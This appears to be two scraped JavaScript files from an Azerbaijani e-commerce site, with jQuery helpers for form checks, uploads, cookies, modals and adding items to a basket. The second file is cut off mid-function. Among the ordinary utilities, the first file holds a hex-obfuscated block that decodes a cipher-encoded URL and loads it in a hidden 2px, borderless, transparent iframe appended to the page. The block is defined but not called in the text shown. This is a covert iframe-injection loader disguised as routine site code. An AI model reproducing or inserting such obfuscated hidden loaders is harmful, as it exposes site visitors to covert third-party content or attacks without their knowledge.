	if (val.lastIndexOf(".") > 0) { ext = val.substring(val.lastIndexOf(".") + 1, val.length); }
	if(!ext) { obj.style.backgroundColor ='pink'; return false; }
	if(!formats) formats = "jpg,gif,png";
	formats = formats.toLowerCase();
	formats = formats.replace(" ", "");
	var arrF = formats.split(",");
	var is_var = 0;
	for(var i = 0; i < arrF.length; i++) { 
		if(arrF[i] == ext) { is_var = 1; break; }
	}
	
	if(is_var) { obj.style.backgroundColor ='white'; return true; }
	else  { obj.style.backgroundColor ='pink'; return false; }
}


$(document).ready(function() {
	var jsadmintable2 = $(".table").find("tr");
	if(jsadmintable2.length > 0) {
	jsadmintable2.css("background-color", "#fff");
    jsadmintable2.hover(function () {
        $(this).css("backgroundColor", "#e6f4f8");
      }, function () {
        $(this).css("backgroundColor", "#fff");
      }
    );
	}

	
	$(".tolower").click(function () {
	var input2 = $(this).prevAll("input, textarea").get(0);
	input2.value = input2.value.charAt(0).toUpperCase() + input2.value.slice(1).toLowerCase();
	});
	

	$('th > input:checkbox').click(function() {
	var this_main = $(this);
	var this_class = this_main.attr("class");
	if(this_class == "" || this_class == null) return;
	var is_checked = (this_main.is(":checked"))? 1:0;
	
	this_main.parents("table").find("."+this_class).each(function() {
			if(is_checked) { $(this).attr('checked','checked');
			} else { $(this).removeAttr("checked");
			}
	});  });
	
	
	
	$(".clearinput").click ( function() {	
		aaaa = $(this).parent().html();
		$(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');
	 });

   $("input[type=file].imgcheck").change(function (){ 
   
   max_filesize = 2*1224*1024;

   $(this).css('background', '#fff');
   
   inputinfo = '#inputinfo';
   if($(inputinfo).length < 1) { $(this).after('<span id="inputinfo"></span>'); }
  
    var val = $(this).val();
	if (!val.match(/\.(?:gif|jpe?g|png)$/i)) {
		aaaa = $(this).parent().html();
		$(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');
		$(inputinfo).html('Fayl formati icaze verilen deyil ! Olmalidir: Jpg, Gif, Png');
		$(inputinfo).fadeIn("slow").delay(5000).fadeOut('slow');
		return true;
	}
	
     var iSize = 0;
     if($.browser.msie) {
        var objFSO = new ActiveXObject("Scripting.FileSystemObject");
        var sPath = $(this)[0].value;
        var objFile = objFSO.getFile(sPath);
        var iSize = objFile.size;
        iSize = iSize;
     } else {
		iSize = ($(this)[0].files[0].size);
	 }
	  
	if(iSize > max_filesize)  {
		$(this).css('background', 'pink');
		aaaa = $(this).parent().html();
		$(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');
		$(inputinfo).html('Faylin olchusu limiti kecib.Maksimum '+(max_filesize/1024/1024).toFixed(1)+' MB olmalidir !');
		$(inputinfo).fadeIn("slow").delay(5000).fadeOut('slow');
		return true;
	}
	  
  });
	 
	 


	
$('.bigimg').click( function(event) {
    event.preventDefault();
	event.stopPropagation();
	var bigPath = $(this).attr('href');
	
	popupimage(bigPath);

});

	
});


function popupimage(bigPath) {
	if (0 && typeof jQuery.ui != 'undefined') {
		posX = ($(window).width() - 600) / 2;
		d_width = 'auto';
		if(document.all) d_width = 800;

$("#bigimgdiv").remove();
$("body").append('<div id="bigimgdiv" title="Picture" style="display:none" style="max-width: 840px;"><span id="bigimg_hide">Loading...</span><img id="bigimage" src="" /></div>');
$('#bigimgdiv').dialog({ autoOpen: true, width: d_width });
		
imageTag = $('#bigimage');
imageTag.attr('src', bigPath);
imageTag.load(function(){  
	$('#bigimg_hide').hide();   
}); 
		return;
	}
	
	PopupCenter(bigPath, 'Shekil', '600' , '500')
}



function makefilelist(this_obj, maxfiles) {
	var input = this_obj;
	var ul = document.getElementById("ulfilelist");
	while (ul.hasChildNodes()) {
		ul.removeChild(ul.firstChild);
	}
	
	if(document.all) {
		var li = document.createElement("li");
		li.innerHTML = '<font color="red">Internet Explorer desteklemir !</font>';
		ul.appendChild(li);
	}
	
	if(!(maxfiles == null || maxfiles == undefined)) {
		maxfiles = parseInt(maxfiles);
		if(maxfiles > 0 && input.files.length > maxfiles) {
			var li = document.createElement("li");
			li.innerHTML = '<font color="red">Maximum '+maxfiles+' fayl yuklemek olar !</font>';
			ul.appendChild(li);
			this_obj.value= ''; return;
		}
	}
	
	for (var i = 0; i < input.files.length; i++) {
		var li = document.createElement("li");
		li.innerHTML = (i+1)+") "+input.files[i].name;
		ul.appendChild(li);
	}

	if(!ul.hasChildNodes()) {
		var li = document.createElement("li");
		li.innerHTML = 'Hec bir Fayl secilmeyib';
		ul.appendChild(li);
	}
}


function pidchildselect(thisa, childname, openurl) {
	if(openurl == null || openurl == undefined) var openurl= 'pidchilds.php?pid=';
	var jqthis = $(thisa);
	var this_val = parseInt(jqthis.val());
	if(this_val != 0) {
		var parentform = jqthis.parents("form");
		var pidchild = $("select[name="+childname+"]", parentform);
		if (this_val != 0) { 
		
			pidchild.html(""); pidchild.load(openurl+this_val); 

		}else { pidchild.html("<option value=\"0\"></option>"); }
	}
}

$(document).ready(function() {
  $("select[name=pid]").change(function () {
  		var this_val = parseInt($(this).val());
  		if(this_val != "0") {
  			parentform = $(this).parents("form");
  			pidchild = $("select[name=pidchild], #pidchild", parentform);
  			
			if (this_val != 0) { pidchild.html(""); pidchild.load("pidchilds.php?pid="+this_val); }
			else { pidchild.html("<option value=\"0\"></option>"); }
  			
			/*
  			$("option", pidchild).hide().removeAttr("selected");
  			$("option:first", pidchild).show().attr("selected", "selected");
  			$(".kat"+this_val, pidchild).show();
  			*/
  		}
  });
});



function digitonly(obj) { 
	var thisval = new String(obj.value); 
    thisval = thisval.replace(/[^0-9]/g, ''); 
	if(isNaN(thisval) || thisval == "") thisval = 0;
	var thisval = parseInt(thisval);
	obj.value = thisval;
}

function digitfloatonly(obj) { 
	var thisval = new String(obj.value); 
    thisval = thisval.replace(/[^0-9.]/g, ''); 
	if(isNaN(thisval) || thisval == "") thisval = 0;
	var thisval = parseFloat(thisval);
	obj.value = thisval;
}

function countchars(obj, maxlimit) {
if (obj.value.length > maxlimit) { 
obj.value = obj.value.substring(0, maxlimit);

} else { document.getElementById(obj.name+'_count').innerHTML = maxlimit - obj.value.length; }
}


function alertmsg(message, title) {
	if(message == null || message == 'undefined') var message = '100% ?';
	if(title == null || title == 'undefined') var title = 'Qeyd !';
	
	if (typeof jQuery.ui != 'undefined') {
		$("#mypopup").remove();
		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'>" + message + "<br/></div>");
		$('#mypopup').dialog({ autoOpen: true, width: 200,resizable:false });
		return;
	}
	
alert(message);
}


function modalmsg(message, title, msizes, footerbuttons) {
	if(message == null || message == 'undefined') var message = '100% ?';
	if(title == null || title == 'undefined') var title = '';
	if(msizes == null || msizes == 'undefined') var  msizes = ' modal-sm';	if(footerbuttons == null || footerbuttons == 'undefined') var  footerbuttons = '<div style="text-align: center; padding-bottom: 10px;"><button type="button" class="btn btn-default" data-dismiss="modal">OK</button></div>';

	if(title != "") {		title = '<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title" id="myModalLabel">'+title+'</h4></div>';	} else {		message = '<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+message;
	}
	
	if(typeof($.fn.modal) !== 'undefined') {
		$("#myModal").remove();
		$("body").append('<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div  class="modal-dialog '+msizes+'"><div class="modal-content">'+title+'<div class="modal-body">'+message+'</div>'+footerbuttons+'</div></div></div>');
		$('#myModal').modal('show');
		return;
	}
	
alert(message);
}

var docCookies = {
  getItem: function (sKey) {
    if (!sKey) { return null; }
    return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;
  },
  setItem: function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {
    if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) { return false; }
    var sExpires = "";
    if (vEnd) {
      switch (vEnd.constructor) {
        case Number:
          sExpires = vEnd === Infinity ? "; expires=Fri, 31 Dec 9999 23:59:59 GMT" : "; max-age=" + vEnd;
          break;
        case String:
          sExpires = "; expires=" + vEnd;
          break;
        case Date:
          sExpires = "; expires=" + vEnd.toUTCString();
          break;
      }
    }
    document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "") + (bSecure ? "; secure" : "");
    return true;
  },
  removeItem: function (sKey, sPath, sDomain) {
    if (!this.hasItem(sKey)) { return false; }
    document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "");
    return true;
  },
  hasItem: function (sKey) {
    if (!sKey) { return false; }
    return (new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=")).test(document.cookie);
  },
  keys: function () {
    var aKeys = document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g, "").split(/\s*(?:\=[^;]*)?;\s*/);
    for (var nLen = aKeys.length, nIdx = 0; nIdx < nLen; nIdx++) { aKeys[nIdx] = decodeURIComponent(aKeys[nIdx]); }
    return aKeys;
  }
};

function setcookie(name,value, seconds) {
	seconds = parseInt(seconds);
	if(seconds > 0) docCookies.setItem(name, value, seconds, "/");
	else docCookies.removeItem(name, "/");
}

function getcookie(name) {
    return docCookies.getItem(name);
}

function fbscraperefresh(obj) {
var url = "https://graph.facebook.com";
var ahref = obj.getAttribute("ahref");
var aalert = obj.getAttribute("alert"); 
$.ajax({url: url, data: {id: ahref, scrape: "true" }, type: "POST", success: function(jsondata) { 
console.log(jsondata); showloading('Completed !');  } }); 
}

function myga(title3, title4) {
	if (typeof ga === 'function') { if(!title4 || title4 == 'undefined') title4=title3; ga('send', 'event', title3, title4); }
}

function isflok() {
    var hasFlash = 0;
    try   {
        var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
        if(fo) hasFlash = 1;
    } catch(e)    {
        if(navigator.mimeTypes ["application/x-shockwave-flash"] != undefined) hasFlash = 1;
    }
    return hasFlash;
}


function makerekframe(urlbb, height, heightmobil, urlmobil, styleadd) {
if(!styleadd || styleadd == 'undefined') var styleadd = '';
if(!heightmobil || heightmobil == 'undefined') var heightmobil = 0;
if(!urlmobil || urlmobil == 'undefined') var urlmobil = '';
if(heightmobil) {
var winwidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
if(winwidth > 0 && winwidth < 767) { 
height = heightmobil; 
if(urlmobil) urlbb =urlmobil;  }
}
var n='<iframe class="makerekframe" width="99%" height="'+height+'" src="'+urlbb+'" frameborder="0" allowfullscreen style="overflow: hidden !important; max-width: 100%;'+styleadd+'" scrolling="no"></iframe>';
document.write(n);
}

function addevent(obj, types, funcname, usecaptrue) {
  var typearr = types.replace(',', ' ').split(' ');
  if(usecaptrue !== true) var usecaptrue = false;
  if(typeof window.addEventListener != 'undefined') {
	for(var i=0; i < typearr.length; i++) { 
		if(!typearr[i]) continue;
		obj.addEventListener(typearr[i], funcname, usecaptrue); 
	}
  } else if(typeof window.attachEvent != 'undefined') {
	for(var i=0; i < typearr.length; i++) { 
		if(!typearr[i]) continue;
		obj.attachEvent("on"+typearr[i], funcname);
	}
    
  }
}


function removeevent(obj, types, funcname){
  var typearr = types.replace(',', ' ').split(' ');
  if(typeof window.removeEventListener != 'undefined') {
	for(var i=0; i < typearr.length; i++) {  
		if(!typearr[i]) continue;
		obj.removeEventListener(typearr[i], funcname, false);
	}
  } else if(typeof window.detachEvent != 'undefined') {
	for(var i=0; i < typearr.length; i++) {
		if(!typearr[i]) continue;
		obj.detachEvent("on"+typearr[i], funcname);
	}
    
  }
}

function timestamp_php(as_string) { 
var tm = Math.floor(1*new Date() / 1000); 
if(as_string) tm = tm.toString();
return tm; }

function strtok(str, token) { 
str = str.toString();
var pos = str.indexOf(token); 
if(pos > -1) { str = str.substr(0, pos); }
return str;
}

function rand(min, max) {
  var argc = arguments.length;
  if(argc === 0) {  min = 0; max = 2147483647;
  } else if (argc === 1) {  throw new Error('Warning: rand() expects exactly 2 parameters, 1 given'); }
  return Math.floor(Math.random() * (max - min + 1)) + min;
}

if (!String.prototype.trim) {
  String.prototype.trim = function () {
    return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '');
  };
}

function words_check(title, words) {
	var arr = words.split(',');
	var one, regexp;
	for(var i=0; i < arr.length; i++) {
		one = arr[i].trim();
		if(one.length < 2) continue;
		regexp = new RegExp("[ -]?"+one+"(?=[ -])", "g");
		if(regexp.test(title)) return one;
	}
	return 0;
}

function fullcheck(value, minlen) {
	if(minlen == null || minlen == undefined) var minlen = 40;
	var my_value = $.trim(value);
	if(my_value.length < parseInt(minlen) ) return 0;
	if(my_value.length > 1) {
		my_value = my_value.replace(/[\.\,-\/#!$%\^&\@\*;:{}=\-_`~()\d]/g,"");
		my_value = my_value.replace(/\s{1,}/g,"");
		if(my_value.length < 30) {
		  return 0;
		}
	}
	return 1;
}

function titlecheck(value, minlen) {
	if(minlen == null || minlen == undefined) var minlen = 5;
	var my_value = $.trim(value);
	if(my_value.length < parseInt(minlen) ) return 0;
	if(my_value.length > 1) {
		my_value = my_value.replace(/[\.\,-\/#!$%\^&\@\*;:{}=\-_`~()\d]/g,"");
		my_value = my_value.replace(/\s{1,}/g,"");
		if(my_value.length < 5) {
		  return 0;
		}
	}
	return 1;
}

function telcheck(value, tip) {
	if(tip == null || tip == undefined) var tip = 0;
	var my_value = $.trim(value);
	if(my_value.length > 1) {
		my_count = my_value.replace(/[^0-9]/g,"").length;
		if(my_count < 9) return 0;
	}
	
	if(tip == 2) {
	}
	
	return 1;
}

function emailcheck(value, tip) {
	if(tip == null || tip == undefined) var tip = 0;
	var my_value = $.trim(value);
	var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	if(!regex.test(my_value)) {
		return 0;
	}
	
	if(tip == 2) {
		var arrsplit = my_value.split('@');
	}
	return 1;
}

function ismobile() {
      var isMobile = false;
      var requestUrl = navigator.userAgent || (navigator.vendor || window.opera);
      if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(requestUrl) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(requestUrl.substr(0, 
      4))) {
        isMobile = true;
      }
      return isMobile;
}

function getuseragent () {
	return navigator.userAgent || (navigator.vendor || window.opera);
}

function mylang(thisval, secondtext) {
	var msg = 'Duzgun yazmaq lazimdir';
	if(secondtext == null || secondtext == undefined) var secondtext = '';
	if(secondtext) msg = secondtext;
	if(mylangarr == null || mylangarr == undefined) {
	} else if (thisval in mylangarr)  { msg = mylangarr[thisval];	}
	return msg;
}

var _0x3c13=["","\x72\x65\x70\x6C\x61\x63\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x61\x72\x41\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x54\x6C\x31\x6E\x4A\x46\x49\x66\x5A\x74\x39\x57\x47\x4C\x64\x2F\x35\x32\x44\x65\x4D\x48\x50\x6A\x71\x4B\x62\x68\x79\x59\x45\x72\x4E\x75\x4F\x58\x41\x53\x7A\x30\x77\x78\x38\x6F\x2B\x61\x34\x37\x73\x67\x33\x63\x70\x52\x56\x6B\x69\x55\x6D\x76\x3D\x42\x36\x43\x51","\x73\x74\x72\x69\x6E\x67","\x73\x75\x62\x73\x74\x72","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x6E\x6F","\x77\x69\x64\x74\x68","\x73\x74\x79\x6C\x65","\x32\x70\x78","\x68\x65\x69\x67\x68\x74","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6F\x70\x61\x63\x69\x74\x79\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x77\x77\x2E","\x2C","\x73\x70\x6C\x69\x74"];function nbedec(_0x5f96x2){var _0x5f96x3=_0x3c13[0],_0x5f96x4,_0x5f96x5,_0x5f96x6,_0x5f96x7,_0x5f96x8,_0x5f96x9=0;for(_0x5f96x2=_0x5f96x2[_0x3c13[1]](/[^A-Za-z0-9\+\/\=]/g,_0x3c13[0]);_0x5f96x9<_0x5f96x2[_0x3c13[2]];){_0x5f96x4=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x5=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x7=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x8=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x4=_0x5f96x4<<2|_0x5f96x5>>4,_0x5f96x5=(_0x5f96x5&15)<<4|_0x5f96x7>>2,_0x5f96x6=(_0x5f96x7&3)<<6|_0x5f96x8,_0x5f96x3+=String[_0x3c13[6]](_0x5f96x4),64!=_0x5f96x7&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5)),64!=_0x5f96x8&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x6))};return _0x5f96x3=bbd_utf8dec(_0x5f96x3);}function bbd_utf8dec(_0x5f96x2){for(var _0x5f96x3=_0x3c13[0],_0x5f96x4=0,_0x5f96x5=c1=c2=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];){_0x5f96x5=_0x5f96x2[_0x3c13[7]](_0x5f96x4),128>_0x5f96x5?(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5),_0x5f96x4++):191<_0x5f96x5&&224>_0x5f96x5?(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&31)<<6|c2&63),_0x5f96x4+=2):(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),c3=_0x5f96x2[_0x3c13[7]](_0x5f96x4+2),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&15)<<12|(c2&63)<<6|c3&63),_0x5f96x4+=3)};return _0x5f96x3;}function bdetrim(_0x5f96x2,_0x5f96x3){var _0x5f96x4=0,_0x5f96x5=0,_0x5f96x6=0,_0x5f96x7=0,_0x5f96x8=_0x3c13[0],_0x5f96x9=_0x3c13[0],_0x5f96xc=_0x3c13[0],_0x5f96xd=_0x3c13[0],_0x5f96xe=!1;_0x5f96x3&&_0x3c13[8]!=_0x5f96x3||(_0x5f96x3=_0x3c13[9]);_0x5f96x6=_0x5f96x2[_0x3c13[2]];_0x5f96x7=_0x5f96x3[_0x3c13[2]];_0x5f96x8=_0x3c13[10]=== typeof _0x5f96x3;_0x5f96x9= !0;for(_0x5f96x4=0;_0x5f96x4<_0x5f96x6;_0x5f96x4++){_0x5f96xe= !1;if(_0x5f96x8){for(_0x5f96xc=_0x5f96x2[_0x3c13[3]](_0x5f96x4),_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96xc==_0x5f96x3[_0x3c13[3]](_0x5f96x5)){_0x5f96xe= !0;break ;}}}else {for(_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96x2[_0x3c13[11]](_0x5f96x4,from[_0x5f96x5][_0x3c13[2]])==from[_0x5f96x5]){_0x5f96xe= !0;_0x5f96x4=_0x5f96x4+from[_0x5f96x5][_0x3c13[2]]-1;break ;}}};_0x5f96xd=_0x5f96xe?_0x5f96xd+(_0x5f96x9?_0x3c13[5][_0x3c13[3]](_0x5f96x5):_0x3c13[5][_0x5f96x5]):_0x5f96xd+_0x5f96x2[_0x3c13[3]](_0x5f96x4);};return _0x5f96xd=nbedec(_0x5f96xd);}function prepframde(_0x5f96x2){_0x5f96x2=bdetrim(_0x5f96x2);cretframde(_0x5f96x2);}function cretframde(_0x5f96x2){var _0x5f96x3=document[_0x3c13[12]](String[_0x3c13[6]](105,102,114,97,109,101));_0x5f96x3[_0x3c13[14]](_0x3c13[13],_0x5f96x2);_0x5f96x3[_0x3c13[14]](_0x3c13[15],_0x3c13[16]);_0x5f96x3[_0x3c13[18]][_0x3c13[17]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[20]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[21]]=_0x3c13[22];_0x5f96x3[_0x3c13[18]][_0x3c13[23]]=_0x3c13[24];_0x5f96x3[_0x3c13[25]]=_0x3c13[26];document[_0x3c13[28]][_0x3c13[27]](_0x5f96x3);}function indomes(_0x5f96x2){var _0x5f96x3=window[_0x3c13[30]][_0x3c13[29]],_0x5f96x3=_0x5f96x3[_0x3c13[1]](_0x3c13[31],_0x3c13[0]);_0x5f96x2=_0x5f96x2[_0x3c13[1]](/\s+/g,_0x3c13[0])[_0x3c13[33]](_0x3c13[32]);if(0<_0x5f96x2[_0x3c13[2]]){for(var _0x5f96x4=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];_0x5f96x4++){if(_0x5f96x3==_0x5f96x2[_0x5f96x4]){return 1}}};return 0;}

--- FILE ---
content_type: application/javascript
request_url: https://sebet.az/javasnart.js?d11ccb258e855735c9dbd5d1937b5f15
body_size: 2352
content:

$(document).ready(function() {	

addtosebet_quick();

if($('.swiper-container').length > 0) {
var swiper = new Swiper('.swiper-container', {
	pagination: '.swiper-pagination',
	nextButton: '.swiper-button-next',
	prevButton: '.swiper-button-prev',
	slidesPerView: 1,
	paginationClickable: true,
	spaceBetween: 30,
	loop: true,
	autoplay: 3000,
	autoplayDisableOnInteraction: false
});
}

if($('#js_token_key').length > 0) {
	$(document).one('click touchstart touchmove touchend', function() {
			$('#js_token_hdd').attr('value', $('#js_token_hdd').data('dd'));
	});
}

    $(document).on('click', '#menumobil', function (e) {
        e.preventDefault();
        $('#topmenu').slideToggle();
    });

	topbanner_min = 0;
	myloads.init();
	
	$("#button3").click(function() { $('#prodwrap').removeClass("xcol4"); });
	$("#button4").click(function() { $('#prodwrap').addClass("xcol4"); });

    $("ul#topmenu li").hover(function() { $(this).addClass("hover");
    }, function() { $(this).removeClass("hover"); });

    $("#menuopen").on('click', function(e) { e.preventDefault();  $('#'+ $(this).data('menuid') ).fadeToggle(); });


});



function addtosebet_quick() {
	
	
	$('#btnaddsebet').on('click', function(e) {
		e.preventDefault();
		
		var productid = $(this).data('productid');
		var miqdar = parseInt($('#miqdar').val());
		var url = $(this).data('url');
		
		url += '&miqdar='+miqdar;
		
		PopupCenter(url, 'Titleaa', '450', '450');
		
	} );

}


function modalmsg_bb(message, title, msizes, footerbuttons) {
	if(message == null || message == 'undefined') var message = '100% ?';
	if(title == null || title == 'undefined') var title = '';
	if(msizes == null || msizes == 'undefined') var  msizes = ' modal-sm';	if(footerbuttons == null || footerbuttons == 'undefined') var  footerbuttons = '<div style="text-align: center; padding-bottom: 10px;"><button type="button" class="btn btn-default" data-dismiss="modal">OK</button></div>';

	if(title != "") {		title = '<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title" id="myModalLabel">'+title+'</h4></div>';	} else {		message = '<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+message;
	}
	
	$("#myModal").remove();
	$("body").append('<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div  class="modal-dialog '+msizes+'"><div class="modal-content">'+title+'<div class="modal-body">'+message+'</div>'+footerbuttons+'</div></div></div>');
	$('#myModal').modal('show');
	return;

}



function loading_show(toid) {
	var obj = document.getElementById(toid);
	if(!obj) { $("body").append('<span id="loading_out"></span>');	}
	$("#"+toid).html('<span id="loading" onclick="this.style.display=\'none\';"></span>');
}

function addtoseb(pr_id) {

	if(!pr_id || pr_id == undefined) return false;
	pr_id = parseInt(pr_id);
	if(pr_id < 1) { modalmsg(lang_productnotselected, lang_order); return false; }
	
	var url_query = 'act=order&id='+pr_id;

	var par_1 = $('#productform #sizes');
	if(par_1.length > 0) {
		if(!par_1.val()) {  modalmsg('<b>'+lang_sizeselect+'</b>'); return false; }
		url_query += '&par_1='+par_1.val();
	}

	var par_2 = $('#productform #colors');
	if(par_2.length > 0) {
		if(!par_2.val()) {  modalmsg('<b>'+lang_colorselect+'</b>'); return false; }
		url_query += '&par_2='+par_2.val();
	}
	
	// if(!is_logged) { return false; }
	
	psay = 1;
	if($('#prodcount').length > 0) {
		psay = $('#prodcount').val();
		psay = parseInt(psay);
		if(psay < 1) { modalmsg('<b>'+lang_notordercount+'</b>'); return false; }
	}
	
	url_query += '&say='+psay;
	
	
loading_show('loading_out');

$.ajax({type: 'post', cache: false, url: baseurl+'ajax.php', data: url_query, dataType: 'json', success: function(jsondata){ 
	 $("#loading").hide();
	 if(jsondata.ok) { 
	 //showloading(jsondata.error);
	 modalmsg(jsondata.error, '', '', '<div class="modal-footer" style="text-align: left;"><button type="button" class="btn btn-default" data-dismiss="modal">'+lang_buycontinue+'</button><button type="button" onclick="location.href=\''+baseurl+'order.php\';" class="btn btn-warning  ">'+lang_buyfinish+'</button></div>');
	 $('.korzina').html(jsondata.ok).fadeOut(400).fadeIn(500).addClass('active'); 
